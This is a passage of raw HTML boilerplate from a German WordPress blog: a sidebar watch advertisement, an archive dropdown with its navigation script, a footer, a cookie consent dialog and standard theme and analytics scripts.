</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Entdecken Sie hochwertige Luxus- und Fashionuhren bei Otto-Weitzmann</h3></div><div class="textwidget custom-html-widget"><a title="Uhrenschmiede WEITZMANN aus Augsburg  | Weitzmann" 
href="https://www.otto-weitzmann.com"><img src="http://testwoman.de/wp-content/uploads/2019/08/Weitzmann-132x300.jpg" alt="Entdecken Sie hochwertige Luxus- und Fashionuhren aus Augsburg bei Otto-Weitzmann. "></a>
   <br> Hochwertige <a href=" https://www.otto-weitzmann.com"> Luxus-und Fashionuhren </a> aus Augsburg | Otto Weitzmann
</div></aside><aside id="archives-3" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archiv</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://testwoman.de/2025/06/'> Juni 2025 </option>
	<option value='http://testwoman.de/2025/02/'> Februar 2025 </option>
	<option value='http://testwoman.de/2024/12/'> Dezember 2024 </option>
	<option value='http://testwoman.de/2024/10/'> Oktober 2024 </option>
	<option value='http://testwoman.de/2024/08/'> August 2024 </option>
	<option value='http://testwoman.de/2024/07/'> Juli 2024 </option>
	<option value='http://testwoman.de/2024/05/'> Mai 2024 </option>
	<option value='http://testwoman.de/2024/03/'> März 2024 </option>
	<option value='http://testwoman.de/2024/02/'> Februar 2024 </option>
	<option value='http://testwoman.de/2024/01/'> Januar 2024 </option>
	<option value='http://testwoman.de/2023/12/'> Dezember 2023 </option>
	<option value='http://testwoman.de/2019/02/'> Februar 2019 </option>
	<option value='http://testwoman.de/2019/01/'> Januar 2019 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside>
	</section><!-- #secondary -->
	

		</div><!-- #content -->

	</div><!-- #content-wrap -->

	
	<div id="footer" class="site-footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				
		Design by Phoenix</a> |  <a href="http://testwoman.de/impressum/">Impressum</a></span> |  <a href="http://testwoman.de/datenschutz/">Datenschutz</a></span> | 			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies. Mit der Nutzung dieser Website erklären Sie sich damit einverstanden.    <a href='https://testwoman.de/datenschutz/' id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Mehr Informationen</a>                 <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Einverstanden</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mehr anzeigen" tabindex="0" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">immer aktiv</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN & AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' id='gambit-navigation-js-extra'>
/* <![CDATA[ */
var gambitScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/testwoman.de\/wp-content\/themes\/gambit\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/navigation.js?ver=20200822' id='gambit-navigation-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'60478187',post:'15487286',tz:'1',srv:'testwoman.de'} ]);
	_stq.push([ 'clickTrackerInit', '60478187', '15487286' ]);
</script>

</body>
</html>
